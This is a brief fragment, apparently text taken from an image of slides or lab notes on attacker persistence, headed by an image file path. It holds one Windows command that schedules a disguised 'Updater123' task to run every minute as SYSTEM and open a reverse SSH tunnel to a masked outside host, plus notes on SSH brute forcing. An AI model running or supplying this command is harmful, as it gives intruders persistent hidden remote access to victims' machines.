 SCHTASKS /create /tn "Updater123" /tr "ssh.exe -R 7766 -p 443 -o
StrictHostKeyChecking=no clientvpn@xxx.xx.xxx.xx” /sc minute /mo 1 /ru SYSTEM
Level 2
shh brute forcing
persistent